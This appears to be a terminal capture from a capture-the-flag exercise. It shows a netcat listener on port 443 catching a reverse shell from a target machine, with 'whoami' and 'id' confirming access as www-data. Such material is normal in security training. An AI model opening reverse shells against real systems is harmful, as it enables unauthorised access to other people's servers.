 ┌──(gabrie0x6c㉿kali)-[~/ctf/hc/byte]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.0.5.109] from (UNKNOWN) [172.16.2.74] 60360
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$